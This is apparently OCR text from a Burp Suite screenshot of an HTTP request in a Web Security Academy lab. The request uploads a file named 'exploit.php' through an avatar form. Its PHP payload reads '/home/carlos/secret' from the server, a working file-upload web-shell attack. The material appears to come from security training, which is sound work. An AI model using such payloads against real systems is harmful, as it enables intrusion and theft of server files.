 Request
Response
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.net
3 Cookie: session=IUW6xyE3SnbZiWV4sPUcBGKKSJaJYVba
4 Content-Length: 477
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.ne
t
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2iIcLAH84xPWzo6r
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.ne
t/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundary2iIcLAH84xPWzo6r
24 Content-Disposition: form-data; name="avatar"; filename="
exploit.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundary2iIcLAH84xPWzo6r
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary2iIcLAH84xPWzo6r
34 Content-Disposition: form-data; name="csrf"
35
36 LgGgbVWq6O6jeOQ4fWUz4rFTihxh7zmR
37 ------WebKitFormBoundary2iIcLAH84xPWzo6r--
38
? Search... 0 matches
Ready